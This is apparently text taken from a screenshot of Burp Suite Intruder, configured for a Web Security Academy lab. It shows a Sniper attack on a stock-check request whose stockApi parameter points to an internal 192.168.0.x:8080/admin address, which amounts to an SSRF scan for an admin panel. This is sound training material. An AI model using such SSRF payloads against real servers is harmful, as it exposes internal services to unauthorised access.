 ? Choose an attack type
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a2700b403be284682a1e81100530043.web-security-academy.net
1 POST /product/stock HTTP/2
2 Host: 0a2700b403be284682a1e81100530043.web-security-academy.net
3 Cookie: session=O6EhDAsdp4pX46u54mltyHxZROG2MV7d
4 Content-Length: 96
5 Sec-Ch-Ua: "Chromium";v="113", "Not-A.Brand";v="24"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.127 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0a2700b403be284682a1e81100530043.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a2700b403be284682a1e81100530043.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19 stockApi=http%3A%2F%2F192.168.0.§1§%3A8080%2Fadmin